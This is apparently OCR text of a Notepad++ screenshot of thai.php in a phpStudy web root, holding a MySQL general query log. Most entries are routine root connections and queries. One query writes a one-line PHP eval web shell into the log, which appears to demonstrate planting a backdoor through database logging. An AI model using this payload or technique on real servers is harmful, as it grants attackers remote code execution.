 C:\phpStudy\WWW\thai.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
change.log test.ovpn vpn.conf.ovpn new 1 config.php thai.php
13 27 Quit
14 220310 21:38:06 28 Connect root@localhost on
15 28 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
16 28 Query SELECT COUNT(*) FROM mysql.user
17 28 Init DB mysql
18 28 Query SHOW MASTER LOGS
19 28 Query SELECT USER()
20 28 Quit
21 220310 21:38:17 29 Connect root@localhost on
22 29 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
23 29 Init DB mysql
24 29 Query SHOW MASTER LOGS
25 29 Quit
26 220310 21:38:18 30 Connect root@localhost on
27 30 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
28 30 Quit
29 220310 21:41:13 31 Connect root@localhost on
30 31 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
31 31 Query select "<?php eval($_POST['a']);?>"
32 31 Quit
33
length : 1,220 lines : 33 Ln : 1 Col : 1 Sel : 0 | 0 Unix (LF) UTF-8 IN